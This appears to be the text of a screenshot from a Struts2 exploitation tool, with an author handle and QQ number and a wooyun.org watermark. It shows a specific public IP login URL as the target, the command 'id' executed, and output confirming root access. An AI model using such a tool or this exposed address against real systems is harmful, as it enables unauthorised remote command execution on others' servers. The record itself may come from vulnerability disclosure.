 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://202.102.111.101/login_login.action
命令: id 执行
回显:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3
(sys),4(adm),6(disk),10(wheel)
www.wooyun.org